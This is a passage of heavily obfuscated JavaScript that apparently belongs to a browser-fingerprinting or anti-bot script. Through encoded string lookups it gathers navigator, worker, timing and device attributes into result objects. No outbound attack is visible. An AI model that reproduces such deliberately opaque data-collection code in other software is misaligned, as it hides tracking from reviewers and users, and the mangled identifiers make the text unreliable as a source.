E2s=FO(jR);xjs=FO(FO(Q7[tj()[vP(Zz)](fh,lK)][OT()[Ez(x2)](W6,Fq,Sk,lc)]))&&KG(Q7[tj()[vP(Zz)](fh,lK)][OT()[Ez(x2)](W6,Fq,cZ,mz)][OT()[Ez(Xz)].apply(null,[Sks,Vw,FO({}),K2])],nj()[Zh(Xz)](OG,k5,qZ,HG));xjs=xjs?Ul(gs[dk()[kk(OV)].call(null,RA,Yk)](),lw(bs,[B2,qT])):SYs(B2,PK[dd],PK[lr]);}catch(pKs){Vh.splice(mV(A6s,B2),Infinity,mhs);xjs=dk()[kk(k5)].call(null,UC,GV);}var ccs;return ccs=xjs[O9()[Gj(k5)](M8s,qZ,FI,RA)](),Vh.pop(),ccs;};var sks=function(){Vh.push(Jvs);var I7s;try{var Ths=Vh.length;var Xks=FO([]);I7s=FO(FO(Q7[tj()[vP(Zz)](fh,FZ)][dk()[kk(lc)].apply(null,[XF,Ax])]))||FO(FO(Q7[tj()[vP(Zz)].apply(null,[fh,FZ])][DS()[Yq(cg)](xO,fB,QQ,I0s,FO(FO(B2)))]))||FO(FO(Q7[tj()[vP(Zz)](fh,FZ)][dk()[kk(Px)].apply(null,[QO,qj])]))||FO(FO(Q7[tj()[vP(Zz)].call(null,fh,FZ)][OT()[Ez(fZ)](bx,R5,Z9,Qj)]));I7s=lw(bs,[I7s?B2:Y8s,I7s?VXs:CPs]);}catch(BVs){Vh.splice(mV(Ths,B2),Infinity,Jvs);I7s=dk()[kk(k5)](UC,rT);}var mOs;return mOs=I7s[O9()[Gj(k5)].apply(null,[Zl,qZ,FI,Kg])](),Vh.pop(),mOs;};var Yxs=function(){Vh.push(gps);var T2s;try{var b6s=Vh.length;var kPs=FO(FO(vt));var Cxs=Q7[OT()[Ez(Od)].apply(null,[AP,OE,RV,F9])][DS()[Yq(OG)].apply(null,[Sk,Evs,Zz,gV,RA])](KG(typeof OT()[Ez(Hx)],N2('',[][[]]))?OT()[Ez(qZ)].apply(null,[TL,A9,x2,GP]):OT()[Ez(OV)](qz,ORs,MG,Sk));Cxs[GG()[Vd(Xz)](qT,FO(FO([])),kx,XC)](nj()[Zh(DK)](F9,FO({}),Dx,YZ),KG(typeof GG()[Vd(ZD)],N2('',[][[]]))?GG()[Vd(nk)](sL,lZ,Mms,N2s):GG()[Vd(fZ)].call(null,I9,d9,YD,nk));Cxs[KG(typeof GG()[Vd(ZD)],'undefined')?GG()[Vd(nk)](g5,Hx,hM,ATs):GG()[Vd(Xz)](PV,dd,kx,XC)](HT(typeof OT()[Ez(Jx)],N2('',[][[]]))?OT()[Ez(lc)](hKs,x2,QQ,fh):OT()[Ez(qZ)](lfs,HJ,FO(FO([])),pZ),O9()[Gj(nk)](Ox,Dx,zd,q2));T2s=HT(Cxs[OT()[Ez(lc)](hKs,x2,FO(FO(B2)),LN)],undefined);T2s=T2s?Ul(wjs,lw(bs,[B2,PK[lx]])):SYs(B2,PK[dd],wjs);}catch(xKs){Vh.splice(mV(b6s,B2),Infinity,gps);T2s=dk()[kk(k5)](UC,XP);}var PPs;return PPs=T2s[KG(typeof O9()[Gj(vd)],N2([],[][[]]))?O9()[Gj(RV)](vns,fl,YW,sL):O9()[Gj(k5)].call(null,zT,qZ,FI,W2)](),Vh.pop(),PPs;};var FPs=function(){var Ezs;var C7s;Vh.push(Aj);var AZs;var phs;return phs=lOs()[VD()[TZ(vG)].call(null,k5,Yw,FO(FO(B2)))](function kcs(xks){Vh.push(Whs);while(B2)switch(xks[HT(typeof tj()[vP(Kg)],'undefined')?tj()[vP(LN)](RA,Wfs):tj()[vP(F9)].call(null,RM,E1)]=xks[nF()[SS(Sk)].apply(null,[Dx,sL,F5,q2,vx,lx])]){case Z9:if(FO(IV(Xq()[QL(Lq)](tB,RV,fB,nE,Vw),Q7[GG()[Vd(LN)](qK,FO(FO({})),Rj,sw)])&&IV(GG()[Vd(LZ)](K2,dd,hK,OV),Q7[GG()[Vd(LN)](Zz,FO({}),Rj,sw)][Xq()[QL(Lq)](tB,RV,fB,GP,Kq)]))){xks[nF()[SS(Sk)].call(null,Dx,dd,F5,FO(B2),vx,ZD)]=PK[p2];break;}xks[tj()[vP(LN)].apply(null,[RA,Wfs])]=B2;xks[nF()[SS(Sk)].call(null,Dx,gz,F5,vk,vx,AV)]=Dx;{var zOs;return zOs=lOs()[dk()[kk(Mf)](vd,KP)](Q7[GG()[Vd(LN)](lr,m9,Rj,sw)][Xq()[QL(Lq)](tB,RV,fB,Lj,FO([]))][GG()[Vd(LZ)](d9,FO(B2),hK,OV)]()),Vh.pop(),zOs;}case Dx:Ezs=xks[KG(typeof mM()[ng(qK)],N2([],[][[]]))?mM()[ng(Zz)](fh,Hg,bA,B7s,x2):mM()[ng(F9)](I9,tB,Dx,Dx,ZD)];C7s=Ezs[OT()[Ez(Px)](CN,Gk,hD,bh)];AZs=Ezs[FT()[nc(cg)].apply(null,[RV,F9,FO({}),JTs,Lfs,FO(Z9)])];{var Q6s;return Q6s=xks[tj()[vP(Rf)](vps,E9)](GG()[Vd(Qj)].apply(null,[ZD,cZ,FC,L9]),ZXs(AZs,Ul(Ul(PK[lr],PK[lr]),gs[dk()[kk(OV)](RA,Uhs)]()))[Xq()[QL(Qj)](Bj,RV,TL,lc,vG)](bh)),Vh.pop(),Q6s;}case EV:xks[tj()[vP(LN)](RA,Wfs)]=gs[VD()[TZ(wO)](z3s,j7,FO(FO(B2)))]();xks[GG()[Vd(m9)](wO,AV,CF,rk)]=xks[nF()[SS(DK)](F9,Wf,Zxs,lZ,CHs,SE)](PK[Gk]);{var mzs;return mzs=xks[KG(typeof tj()[vP(bh)],'undefined')?tj()[vP(F9)].call(null,GZs,TL):tj()[vP(Rf)].apply(null,[vps,E9])](GG()[Vd(Qj)](Qj,FO(Z9),FC,L9),dk()[kk(k5)](UC,ND)),Vh.pop(),mzs;}case Sk:xks[nF()[SS(Sk)](Dx,C5,F5,ZD,vx,B2)]=Lj;break;case xO:{var Dzs;return Dzs=xks[tj()[vP(Rf)].call(null,vps,E9)](HT(typeof GG()[Vd(LN)],'undefined')?GG()[Vd(Qj)](rk,lc,FC,L9):GG()[Vd(nk)](vk,Uz,xw,II),OT()[Ez(kz)].apply(null,[b1,rQ,ZD,W2])),Vh.pop(),Dzs;}case Lj:case nj()[Zh(Rf)].call(null,vd,dd,Ed,sf):{var EPs;return EPs=xks[GG()[Vd(Uz)].call(null,C5,Ah,gXs,C5)](),Vh.pop(),EPs;}}Vh.pop();},null,null,[[PK[Gk],EV]],Q7[VD()[TZ(PD)](PD,W1,X9)]),Vh.pop(),phs;};var IKs=function(zcs,gVs){return Rr(Z6,[zcs])||Rr(Xs,[zcs,gVs])||NVs(zcs,gVs)||Gss(Wm,[]);};var NVs=function(bcs,RPs){Vh.push(Lj);if(FO(bcs)){Vh.pop();return;}if(KG(typeof bcs,GG()[Vd(Gk)].call(null,LE,qK,LA,lZ))){var w6s;return Vh.pop(),w6s=Rr(R3,[bcs,RPs]),w6s;}var CKs=Q7[dk()[kk(RV)](m9,JUs)][dk()[kk(bh)](Dx,PV)][O9()[Gj(k5)](ZG,qZ,FI,B2)].call(bcs)[OT()[Ez(lx)].call(null,vK,lx,UN,Dx)](qZ,FJ(B2));if(KG(CKs,dk()[kk(RV)](m9,JUs))&&bcs[KG(typeof nj()[Zh(Od)],N2([],[][[]]))?nj()[Zh(mz)].apply(null,[Sl,PD,xr,ZW]):nj()[Zh(Gk)](DK,FO([]),K2,kZs)])CKs=bcs[nj()[Zh(Gk)].apply(null,[LN,SE,K2,kZs])][FT()[nc(Z9)](OV,Dx,FO(FO(Z9)),UN,mQ,PD)];if(KG(CKs,mM()[ng(k5)](MG,SE,Gk,Hts,Od))||KG(CKs,dk()[kk(GP)](X9,C3s))){var DPs;return DPs=Q7[tj()[vP(Sk)](vk,JL)][HT(typeof VD()[TZ(QQ)],'undefined')?VD()[TZ(fZ)](kvs,zZ,L9):VD()[TZ(Dx)](TB,Rq,LN)](bcs),Vh.pop(),DPs;}if(KG(CKs,OT()[Ez(I9)](kA,ZD,wL,L9))||new (Q7[GG()[Vd(vG)](kz,cw,KB,xO)])(tj()[vP(wL)].call(null,fk,B0s))[nj()[Zh(gz)].apply(null,[qT,rQ,ZD,CM])](CKs)){var rKs;return Vh.pop(),rKs=Rr(R3,[bcs,RPs]),rKs;}Vh.pop();};var Qhs=function(){var KVs;var c7s;var nms;Vh.push(x2);var LPs;var Tfs;var jPs;var vTs;var WKs;var Xjs;var b9s;var xfs;return xfs=Mjs()[VD()[TZ(vG)](k5,xXs,nk)](function cZs(hxs){Vh.push(Vps);while(B2)switch(hxs[tj()[vP(LN)].apply(null,[RA,Of])]=hxs[nF()[SS(Sk)].apply(null,[Dx,Ed,F5,Lq,Uhs,Qj])]){case Z9:Tfs=function Hcs(JOs,xVs){Vh.push(PV);var ETs=[mM()[ng(Sk)].apply(null,[vG,cVs,bh,Oq,nk]),HT(typeof FT()[nc(RV)],'undefined')?FT()[nc(q2)].apply(null,[qV,F9,FO(FO(B2)),rQ,XN,d9]):FT()[nc(lr)](BN,hOs,hD,sps,N2s,xO),OT()[Ez(QQ)](Jw,bh,x2,FO([])),nj()[Zh(LZ)](Sl,nE,Lq,fh),nF()[SS(lx)].call(null,Gk,g5,Jg,xO,Wg,PD),dk()[kk(QQ)].apply(null,[sM,bPs]),KG(typeof tj()[vP(QO)],N2([],[][[]]))?tj()[vP(F9)](zZs,zns):tj()[vP(RA)](SD,Dms),OT()[Ez(d9)](PV,Lj,Kg,fZ),KG(typeof nj()[Zh(Zz)],N2('',[][[]]))?nj()[Zh(mz)].call(null,Z9,FO(FO({})),b5,MOs):nj()[Zh(m9)].call(null,LZ,FO([]),wL,HC),dk()[kk(d9)](R7s,Tps),GG()[Vd(gz)](BN,vd,cbs,F9)];var D6s=[GG()[Vd(lc)](SD,nE,lPs,Px),HT(typeof GG()[Vd(LN)],N2([],[][[]]))?GG()[Vd(Px)].call(null,k5,FO(FO([])),rZs,cw):GG()[Vd(nk)](FO(FO(B2)),qK,qK,sKs),HT(typeof nj()[Zh(Uz)],N2([],[][[]]))?nj()[Zh(OV)](FO(B2),FO(FO(B2)),XC,AXs):nj()[Zh(mz)](lf,xG,xE,DTs),tj()[vP(QO)](gz,g1)];var r2s={};var v6s=Lq;if(HT(typeof xVs[GG()[Vd(wO)].call(null,hD,sL,wQ,Sr)],KG(typeof VD()[TZ(I9)],'undefined')?VD()[TZ(Dx)].call(null,nPs,cks,FO(FO({}))):VD()[TZ(Sk)](OG,RYs,FO(FO([]))))){r2s[nF()[SS(p2)](Dx,cw,cF,FO({}),kh,Lq)]=xVs[GG()[Vd(wO)](FO(B2),fh,wQ,Sr)];}if(JOs[GG()[Vd(wO)](ZD,Ah,wQ,Sr)]){r2s[nj()[Zh(lc)].call(null,R5,UN,DK,wOs)]=JOs[GG()[Vd(wO)].call(null,qT,Sk,wQ,Sr)];}if(KG(JOs[VD()[TZ(O5)].call(null,Sl,Q7s,sL)],PK[Lj])){for(var Wks in ETs){r2s[OT()[Ez(cZ)](hcs,XF,FO(Z9),FO([]))[nF()[SS(qZ)].call(null,Od,LE,WW,FO(FO(B2)),kC,Sk)](v6s)]=LPs(JOs[HT(typeof DS()[Yq(Qj)],N2(tj()[vP(bh)](B2,s9),[][[]]))?DS()[Yq(q2)].call(null,Dx,Hts,QO,Wps,rQ):DS()[Yq(Lj)](WN,sKs,x2,jms,xO)][ETs[Wks]]);v6s+=B2;if(KG(xVs[VD()[TZ(O5)].call(null,Sl,Q7s,EV)],Z9)){r2s[OT()[Ez(cZ)](hcs,XF,W2,R5)[nF()[SS(qZ)].apply(null,[Od,k5,WW,gz,kC,Wf])](v6s)]=LPs(xVs[DS()[Yq(q2)].call(null,Dx,Hts,Xz,Wps,GP)][ETs[Wks]]);}v6s+=B2;}v6s=Ah;var WZs=JOs[DS()[Yq(q2)].call(null,Dx,Hts,UN,Wps,m9)][OT()[Ez(RA)](LQ,mz,cZ,FO([]))];var pVs=xVs[DS()[Yq(q2)](Dx,Hts,lf,Wps,FO(Z9))][HT(typeof OT()[Ez(cZ)],N2('',[][[]]))?OT()[Ez(RA)](LQ,mz,Qj,PV):OT()[Ez(qZ)].call(null,cRs,Er,Jx,PD)];for(var m2s in KVs){if(WZs){r2s[OT()[Ez(cZ)].apply(null,[hcs,XF,vG,O5])[nF()[SS(qZ)](Od,Ah,WW,Kq,kC,lr)](v6s)]=LPs(WZs[KVs[m2s]]);}v6s+=B2;if(KG(xVs[VD()[TZ(O5)](Sl,Q7s,d9)],Z9)&&pVs){r2s[OT()[Ez(cZ)](hcs,XF,O5,nk)[nF()[SS(qZ)].call(null,Od,OG,WW,Vw,kC,FO(Z9))](v6s)]=LPs(pVs[KVs[m2s]]);}v6s+=B2;}v6s=I9;for(var xcs in D6s){r2s[OT()[Ez(cZ)](hcs,XF,FO({}),FO(B2))[nF()[SS(qZ)].apply(null,[Od,q9,WW,FO(B2),kC,FO(FO(B2))])](v6s)]=LPs(JOs[DS()[Yq(q2)].apply(null,[Dx,Hts,Vw,Wps,O5])][tj()[vP(LE)](q2,W1)][D6s[xcs]]);v6s+=B2;if(KG(xVs[VD()[TZ(O5)](Sl,Q7s,EV)],Z9)){r2s[OT()[Ez(cZ)](hcs,XF,FO(B2),q2)[KG(typeof nF()[SS(B2)],'undefined')?nF()[SS(Gk)](JRs,RA,p2s,Qj,Vxs,q9):nF()[SS(qZ)](Od,AV,WW,g5,kC,X9)](v6s)]=LPs(xVs[DS()[Yq(q2)](Dx,Hts,cw,Wps,rk)][HT(typeof tj()[vP(Kq)],'undefined')?tj()[vP(LE)].call(null,q2,W1):tj()[vP(F9)].apply(null,[G5,bh])][D6s[xcs]]);}v6s+=B2;}}if(JOs[DS()[Yq(q2)](Dx,Hts,m9,Wps,FO(FO({})))]&&JOs[KG(typeof DS()[Yq(xO)],N2([],[][[]]))?DS()[Yq(Lj)](q8s,AW,Z9,Ets,qT):DS()[Yq(q2)](Dx,Hts,X9,Wps,Hx)][HT(typeof dk()[kk(rk)],N2('',[][[]]))?dk()[kk(cZ)](PS,Bj):dk()[kk(EV)].call(null,ORs,BG)]){r2s[HT(typeof mM()[ng(q9)],N2(KG(typeof tj()[vP(B2)],N2('',[][[]]))?tj()[vP(F9)](JQ,GM):tj()[vP(bh)].apply(null,[B2,s9]),[][[]]))?mM()[ng(vk)](SD,BYs,Lj,KE,RV):mM()[ng(Zz)].apply(null,[Lj,Z4s,Yh,mts,Zz])]=JOs[KG(typeof DS()[Yq(OG)],N2([],[][[]]))?DS()[Yq(Lj)](g5,KPs,cg,VS,FO({})):DS()[Yq(q2)](Dx,Hts,xG,Wps,Lq)][dk()[kk(cZ)](PS,Bj)];}if(xVs[DS()[Yq(q2)](Dx,Hts,Ed,Wps,FO([]))]&&xVs[DS()[Yq(q2)](Dx,Hts,L9,Wps,FO(FO({})))][KG(typeof dk()[kk(Kg)],N2([],[][[]]))?dk()[kk(EV)](JUs,LYs):dk()[kk(cZ)](PS,Bj)]){r2s[VD()[TZ(fh)](Kss,Z1,I9)]=xVs[DS()[Yq(q2)](Dx,Hts,nk,Wps,lx)][dk()[kk(cZ)].call(null,PS,Bj)];}var Bcs;return Bcs=Pk(O,[VD()[TZ(O5)].call(null,Sl,Q7s,lc),JOs[VD()[TZ(O5)].apply(null,[Sl,Q7s,RV])]||xVs[HT(typeof VD()[TZ(Uz)],'undefined')?VD()[TZ(O5)](Sl,Q7s,rk):VD()[TZ(Dx)](ZA,L9,xO)],DS()[Yq(q2)].apply(null,[Dx,Hts,C5,Wps,g5]),r2s]),Vh.pop(),Bcs;};LPs=function(PL){return Rr.apply(this,[fH,arguments]);};nms=function VTs(fZs,wks){Vh.push(hHs);var Vzs;return Vzs=new (Q7[VD()[TZ(PD)].apply(null,[PD,lns,Od])])(function(OZs){Vh.push(Px);try{var gcs=Vh.length;var Uds=FO(FO(vt));var Hfs=Z9;var Eks;var rks=fZs?fZs[KG(typeof dk()[kk(Vw)],N2([],[][[]]))?dk()[kk(EV)](FI,qI):dk()[kk(RA)].call(null,dd,hPs)]:Q7[dk()[kk(RA)].apply(null,[dd,hPs])];if(FO(rks)||HT(rks[dk()[kk(bh)].call(null,Dx,PS)][nj()[Zh(Gk)].apply(null,[PV,nk,K2,CXs])][FT()[nc(Z9)](gz,Dx,Wf,UN,wPs,x2)],KG(typeof dk()[kk(OG)],N2('',[][[]]))?dk()[kk(EV)](zbs,KQ):dk()[kk(RA)](dd,hPs))){var tcs;return tcs=OZs(Pk(O,[HT(typeof VD()[TZ(pZ)],'undefined')?VD()[TZ(O5)](Sl,bns,fk):VD()[TZ(Dx)].apply(null,[fVs,ZG,RO]),PK[rk],DS()[Yq(q2)](Dx,Hts,nk,Zxs,C5),{},GG()[Vd(wO)](K2,O5,Jjs,Sr),FJ(PK[Gk])])),Vh.pop(),tcs;}var WTs=mYs();if(KG(wks,dk()[kk(QO)].call(null,JM,Bl))){Eks=new rks(Q7[Xq()[QL(cg)].apply(null,[Rms,Gk,n0s,Xz,I9])][tj()[vP(MG)](SE,b3s)](new (Q7[tj()[vP(O5)](cS,ES)])([dk()[kk(LE)](Er,MZs)],Pk(O,[KG(typeof nj()[Zh(Xz)],N2([],[][[]]))?nj()[Zh(mz)](Hx,Kq,gTs,Px):nj()[Zh(DK)].apply(null,[Uz,FO({}),Dx,CXs]),Xq()[QL(q2)](GTs,mz,z6s,QO,Jx)]))));}else{Eks=new rks(wks);}Eks[Xq()[QL(vd)](dL,Dx,xG,Zz,SE)][KG(typeof DS()[Yq(mz)],N2(tj()[vP(bh)](B2,qns),[][[]]))?DS()[Yq(Lj)](cE,Vw,xO,bl,G2):DS()[Yq(vd)](F9,Rms,xG,IZs,mz)]();Hfs=mV(mYs(),WTs);Eks[HT(typeof Xq()[QL(q2)],'undefined')?Xq()[QL(vd)](dL,Dx,xG,K2,I9):Xq()[QL(bh)](bjs,QA,MB,PV,FO(FO({})))][HT(typeof VD()[TZ(O5)],N2([],[][[]]))?VD()[TZ(BN)].call(null,lf,khs,EV):VD()[TZ(Dx)].call(null,Jx,hM,EV)]=function(bds){Vh.push(ZZ);Eks[Xq()[QL(vd)](dM,Dx,xG,gz,fh)][VD()[TZ(L9)].call(null,cE,O2,qK)]();OZs(Pk(O,[VD()[TZ(O5)](Sl,Ux,FO(FO([]))),Z9,DS()[Yq(q2)](Dx,Hts,LE,Jks,QQ),bds[KG(typeof DS()[Yq(RV)],'undefined')?DS()[Yq(Lj)].apply(null,[IL,S2s,lf,TPs,gz]):DS()[Yq(q2)](Dx,Hts,Rf,Jks,B2)],GG()[Vd(wO)](C5,X9,Jc,Sr),Hfs]));Vh.pop();};Q7[tj()[vP(fh)](XF,BC)](function(){var EOs;Vh.push(dXs);return EOs=OZs(Pk(O,[KG(typeof VD()[TZ(q2)],'undefined')?VD()[TZ(Dx)].apply(null,[fks,rI,tJ]):VD()[TZ(O5)](Sl,bQ,FO(FO(Z9))),KKs,DS()[Yq(q2)](Dx,Hts,Hx,xzs,cg),{},GG()[Vd(wO)].call(null,g5,FO([]),wvs,Sr),Hfs])),Vh.pop(),EOs;},PK[Rf]);}catch(J2s){Vh.splice(mV(gcs,B2),Infinity,Px);var Kxs;return Kxs=OZs(Pk(O,[VD()[TZ(O5)](Sl,bns,lc),PK[Jx],DS()[Yq(q2)](Dx,Hts,RA,Zxs,R5),Pk(O,[dk()[kk(cZ)](PS,HZs),lw(jR,[J2s&&J2s[VD()[TZ(d9)](X9,QUs,FO(FO(B2)))]?J2s[VD()[TZ(d9)](X9,QUs,tJ)]:Q7[tj()[vP(Od)](wL,qE)](J2s)])]),KG(typeof GG()[Vd(R5)],N2([],[][[]]))?GG()[Vd(nk)](Lj,FO([]),KKs,UE):GG()[Vd(wO)].call(null,FO(FO(B2)),cZ,Jjs,Sr),FJ(B2)])),Vh.pop(),Kxs;}Vh.pop();}),Vh.pop(),Vzs;};c7s=function sjs(){var K6s;var YPs;var P9s;var R9s;var kKs;var mks;var AVs;Vh.push(qUs);var kzs;var Bxs;var Wcs;var sVs;var VVs;var Gms;var bfs;var SKs;var Ffs;var jVs;var x9s;var COs;var W7s;var sOs;var L6s;return L6s=Mjs()[VD()[TZ(vG)](k5,mZs,gz)](function hjs(Dxs){Vh.push(Wf);while(B2)switch(Dxs[tj()[vP(LN)](RA,IL)]=Dxs[nF()[SS(Sk)](Dx,Wf,F5,LE,NI,QO)]){case PK[Lj]:YPs=function(){return Rr.apply(this,[Qs,arguments]);};K6s=function(){return Rr.apply(this,[jR,arguments]);};Dxs[tj()[vP(LN)](RA,IL)]=bh;P9s=Q7[tj()[vP(OV)](p2,X1)][tj()[vP(L9)].apply(null,[cw,pZs])]();Dxs[nF()[SS(Sk)](Dx,tJ,F5,wL,NI,mz)]=Od;{var ZKs;return ZKs=Mjs()[dk()[kk(Mf)](vd,Ibs)](Q7[KG(typeof VD()[TZ(RV)],N2([],[][[]]))?VD()[TZ(Dx)](GP,Chs,X9):VD()[TZ(PD)].apply(null,[PD,m9,Ah])][GG()[Vd(cZ)](FO([]),Hx,RS,SE)]([A8s(KVs),K6s()])),Vh.pop(),ZKs;}case Od:R9s=Dxs[mM()[ng(F9)](EV,GTs,Dx,Dx,xO)];kKs=IKs(R9s,bh);mks=kKs[Z9];AVs=kKs[PK[Gk]];kzs=YPs();Bxs=Q7[KG(typeof tj()[vP(kz)],N2([],[][[]]))?tj()[vP(F9)](ORs,nYs):tj()[vP(SE)](Ah,tjs)][mM()[ng(OG)](G2,OE,q9,qT,Gk)]()[HT(typeof OT()[Ez(p2)],N2('',[][[]]))?OT()[Ez(LE)].call(null,qVs,vHs,PD,PV):OT()[Ez(qZ)](p5,bD,FO(FO({})),Gk)]()[VD()[TZ(SE)](RV,wO,xG)];Wcs=new (Q7[HT(typeof dk()[kk(sL)],N2([],[][[]]))?dk()[kk(PV)](hP,fZ):dk()[kk(EV)](RC,cRs)])()[O9()[Gj(k5)](qTs,qZ,FI,tJ)]();sVs=Q7[GG()[Vd(LN)].call(null,AV,FO(FO({})),Xfs,sw)],VVs=sVs[FT()[nc(q2)](tJ,F9,cZ,rQ,w2s,W2)],Gms=sVs[tj()[vP(I9)](Zz,mPs)],bfs=sVs[GG()[Vd(Er)](FO({}),LE,wO,cg)],SKs=sVs[VD()[TZ(Ed)](XF,NI,Dx)],Ffs=sVs[dk()[kk(fh)].apply(null,[R5,ES])],jVs=sVs[HT(typeof DS()[Yq(q2)],N2(tj()[vP(bh)](B2,MM),[][[]]))?DS()[Yq(dd)](qZ,kC,vd,B6s,mz):DS()[Yq(Lj)](G5,vM,Xz,Mms,Lq)],x9s=sVs[dk()[kk(BN)](qK,FP)],COs=sVs[dk()[kk(L9)](cw,XV)];W7s=Q7[tj()[vP(OV)](p2,X1)][tj()[vP(L9)](cw,pZs)]();sOs=Q7[dk()[kk(Gk)].call(null,PD,El)][tj()[vP(Ed)](JTs,Hh)](mV(W7s,P9s));{var rms;return rms=Dxs[tj()[vP(Rf)].apply(null,[vps,vYs])](GG()[Vd(Qj)](F9,d9,dXs,L9),Pk(O,[VD()[TZ(O5)].apply(null,[Sl,VKs,Od]),Z9,DS()[Yq(q2)].call(null,Dx,Hts,rQ,A9,Ed),Pk(O,[mM()[ng(Sk)](vd,qTs,bh,Oq,m9),Wcs,FT()[nc(q2)](Lj,F9,d9,rQ,w2s,LE),VVs?VVs:null,KG(typeof OT()[Ez(qZ)],N2('',[][[]]))?OT()[Ez(qZ)](M2s,CS,wO,K2):OT()[Ez(QQ)](rZs,bh,Ed,m9),Bxs,nj()[Zh(LZ)].apply(null,[vG,W2,Lq,hP]),SKs,nF()[SS(lx)].apply(null,[Gk,B2,Jg,BN,kN,FO({})]),Ffs,dk()[kk(QQ)](sM,STs),Gms?Gms:null,tj()[vP(RA)](SD,Q7s),bfs,OT()[Ez(d9)](Wf,Lj,MG,cZ),kzs,nj()[Zh(m9)].call(null,mz,OG,wL,KS),x9s,dk()[kk(d9)](R7s,Tvs),COs,GG()[Vd(gz)](FO(FO({})),fk,J9,F9),jVs,OT()[Ez(RA)](rzs,mz,fh,Mf),mks,tj()[vP(LE)].call(null,q2,IVs),AVs]),GG()[Vd(wO)].apply(null,[Gk,FO([]),XUs,Sr]),sOs])),Vh.pop(),rms;}case RO:Dxs[tj()[vP(LN)].apply(null,[RA,IL])]=RO;Dxs[GG()[Vd(m9)](RA,Hx,zjs,rk)]=Dxs[nF()[SS(DK)].apply(null,[F9,B2,Zxs,FO(Z9),cVs,rk])](bh);{var jfs;return jfs=Dxs[tj()[vP(Rf)](vps,vYs)](GG()[Vd(Qj)](gz,m9,dXs,L9),Pk(O,[VD()[TZ(O5)](Sl,VKs,O5),Yks,DS()[Yq(q2)].call(null,Dx,Hts,RV,A9,fh),Pk(O,[dk()[kk(cZ)](PS,FA),lw(jR,[Dxs[KG(typeof GG()[Vd(QO)],N2([],[][[]]))?GG()[Vd(nk)](OV,SD,g8s,OVs):GG()[Vd(m9)].call(null,FO([]),C5,zjs,rk)]&&Dxs[KG(typeof GG()[Vd(F9)],'undefined')?GG()[Vd(nk)](vG,FO(B2),IS,QE):GG()[Vd(m9)](Kq,vk,zjs,rk)][VD()[TZ(d9)].call(null,X9,GJ,hD)]?Dxs[HT(typeof GG()[Vd(Vw)],'undefined')?GG()[Vd(m9)](FO({}),Ed,zjs,rk):GG()[Vd(nk)].call(null,FO(FO([])),qT,lE,hD)][VD()[TZ(d9)](X9,GJ,vd)]:Q7[HT(typeof tj()[vP(RA)],N2([],[][[]]))?tj()[vP(Od)](wL,Uks):tj()[vP(F9)](OG,OVs)](Dxs[GG()[Vd(m9)](kz,vk,zjs,rk)])])])])),Vh.pop(),jfs;}case PK[Uz]:case KG(typeof nj()[Zh(kz)],N2('',[][[]]))?nj()[Zh(mz)].call(null,X9,bh,DE,pns):nj()[Zh(Rf)].call(null,SE,pZ,Ed,W5):{var OKs;return OKs=Dxs[KG(typeof GG()[Vd(B2)],N2('',[][[]]))?GG()[Vd(nk)](SD,k5,pM,q2):GG()[Vd(Uz)](Mf,FO(FO({})),Rms,C5)](),Vh.pop(),OKs;}}Vh.pop();},null,null,[[bh,RO]],Q7[VD()[TZ(PD)](PD,w0s,O5)]),Vh.pop(),L6s;};KVs=[tj()[vP(K2)].call(null,Jx,RT),nj()[Zh(ZD)].call(null,qV,FO([]),mQ,Id),dk()[kk(SE)](Tl,Ej),OT()[Ez(MG)].call(null,Dk,X9,FO([]),DK),tj()[vP(tJ)].apply(null,[rk,Kd]),DS()[Yq(dd)](qZ,kC,Sk,zS,RV),tj()[vP(xG)](Gk,FV),dk()[kk(Ed)](I1,XO),nj()[Zh(QQ)](FO([]),rQ,L9,Gd),HT(typeof GG()[Vd(K2)],N2([],[][[]]))?GG()[Vd(RA)](qK,DK,th,vd):GG()[Vd(nk)](lc,LN,sZs,MZs)];hxs[tj()[vP(LN)](RA,Of)]=PK[vG];if(FO(Sns(FO(vt)))){hxs[nF()[SS(Sk)].apply(null,[Dx,W2,F5,FO(FO(B2)),Uhs,EV])]=qZ;break;}{var F2s;return F2s=hxs[HT(typeof tj()[vP(fZ)],N2([],[][[]]))?tj()[vP(Rf)](vps,wj):tj()[vP(F9)](Q2s,G5)](GG()[Vd(Qj)](Sl,rQ,OVs,L9),Pk(O,[VD()[TZ(O5)](Sl,Hj,lx),XV,DS()[Yq(q2)](Dx,Hts,Uz,b4s,Er),{}])),Vh.pop(),F2s;}case qZ:hxs[nF()[SS(Sk)].call(null,Dx,m9,F5,UN,Uhs,L9)]=EV;{var TOs;return TOs=Mjs()[dk()[kk(Mf)].apply(null,[vd,W3])](Q7[VD()[TZ(PD)].apply(null,[PD,ZF,dd])][GG()[Vd(cZ)](GP,Dx,JT,SE)]([c7s(),nms(Q7[KG(typeof tj()[vP(OG)],'undefined')?tj()[vP(F9)](Vq,Lvs):tj()[vP(Zz)](fh,fP)],dk()[kk(QO)](JM,kD))])),Vh.pop(),TOs;}case EV:jPs=hxs[mM()[ng(F9)](B2,IOs,Dx,Dx,FO(Z9))];vTs=IKs(jPs,bh);WKs=vTs[Z9];Xjs=vTs[B2];b9s=Tfs(WKs,Xjs);{var jOs;return jOs=hxs[tj()[vP(Rf)].apply(null,[vps,wj])](KG(typeof GG()[Vd(Gk)],'undefined')?GG()[Vd(nk)](X9,Dx,fl,qI):GG()[Vd(Qj)](hD,sL,OVs,L9),b9s),Vh.pop(),jOs;}case PK[PD]:hxs[tj()[vP(LN)](RA,Of)]=k5;hxs[KG(typeof GG()[Vd(vd)],N2('',[][[]]))?GG()[Vd(nk)](x2,k5,lL,DW):GG()[Vd(m9)].apply(null,[kz,rQ,FP,rk])]=hxs[nF()[SS(DK)](F9,x2,Zxs,gz,xHs,RV)](F9);{var k9s;return k9s=hxs[tj()[vP(Rf)](vps,wj)](GG()[Vd(Qj)](FO(FO([])),fk,OVs,L9),Pk(O,[VD()[TZ(O5)](Sl,Hj,FO({})),KXs,DS()[Yq(q2)](Dx,Hts,d9,b4s,dd),Pk(O,[dk()[kk(cZ)].apply(null,[PS,QP]),lw(jR,[hxs[GG()[Vd(m9)](d9,BN,FP,rk)]&&hxs[GG()[Vd(m9)].apply(null,[Ah,L9,FP,rk])][KG(typeof VD()[TZ(qK)],'undefined')?VD()[TZ(Dx)].apply(null,[Ets,T8s,EV]):VD()[TZ(d9)](X9,Vz,FO(B2))]?hxs[GG()[Vd(m9)](hD,qV,FP,rk)][VD()[TZ(d9)](X9,Vz,dd)]:Q7[HT(typeof 